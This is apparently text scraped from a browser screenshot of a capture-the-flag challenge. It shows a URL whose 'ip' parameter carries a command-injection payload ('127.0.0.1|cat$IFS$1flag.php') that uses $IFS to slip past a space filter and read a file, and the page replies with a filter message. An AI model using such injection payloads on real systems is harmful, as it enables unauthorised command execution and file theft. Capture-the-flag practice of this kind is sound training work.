 不安全 23c962a9-9343-4119-b76f-2e0a4e70b4ad.node4.buuoj.cn:81/?ip=127.0.0.1|cat$IFS$1flag.php
应用 代码审计 Blog Tips 渗透测试 Q 待
/?ip= fxck your flag!